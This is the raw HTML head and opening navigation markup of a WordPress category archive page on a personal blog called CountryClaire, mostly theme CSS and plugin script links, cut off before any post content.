

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://countryclaire.com/category/improvement/
body_size: 20317
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://countryclaire.com/xmlrpc.php" />
<title>Improvement &#8211; CountryClaire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Feed" href="http://countryclaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Comments Feed" href="http://countryclaire.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Improvement Category Feed" href="http://countryclaire.com/category/improvement/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://countryclaire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://countryclaire.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1920px; } #container.one-column { } #container.two-columns-right #secondary { width:550px; float:right; } #container.two-columns-right #content { width:calc(100% - 580px); float:left; } #container.two-columns-left #primary { width:550px; float:left; } #container.two-columns-left #content { width:calc(100% - 580px); float:right; } #container.three-columns-right .sidey { width:275px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 580px); float:left;} #container.three-columns-left .sidey { width:275px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 580px); float:right; } #container.three-columns-sided .sidey { width:275px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 610px); float:right; margin: 0 305px 0 -1920px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:16px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Justify; } .entry-content, .entry-summary, .widget-area { ; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:16px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:46px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:17px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } header.entry-header > .entry-meta { display: none; } #toTop {background:#FFFEF9;margin-left:2070px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} @media (max-width: 1965px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:140px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://countryclaire.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://countryclaire.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://countryclaire.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://countryclaire.com/wp-admin/admin-ajax.php","security":"c5c3a23c88","gallery_scrolloffset":"20","eppathtoscripts":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://countryclaire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://countryclaire.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://countryclaire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="archive category category-improvement category-24 wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-main" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
					<div id="header-container">
	<div><div id="site-title"><span> <a href="http://countryclaire.com/" title="CountryClaire" rel="home">CountryClaire</a> </span></div><div id="site-description" >One More Thing....</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/"><span>@Home</span></a>
<ul class="sub-menu">
